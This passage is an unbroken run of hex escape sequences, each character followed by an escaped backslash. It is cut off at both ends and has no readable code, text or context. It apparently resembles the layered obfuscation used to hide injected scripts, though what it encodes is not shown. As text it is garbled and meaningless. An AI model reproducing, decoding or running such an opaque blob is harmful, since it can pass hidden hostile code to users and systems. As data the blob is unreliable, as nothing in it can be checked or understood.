x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x62\x5C\x6B\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x64\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x67\x5C\x6A\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x63\x5C\x73\x5C\x63\x5C\x64\x5C\x64\x5C\x52\x5C\x63\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x63\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6B\x5C\x73\x5C\x63\x5C\x64\x5C\x63\x5C\x52\x5C\x63\x5C\x64\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\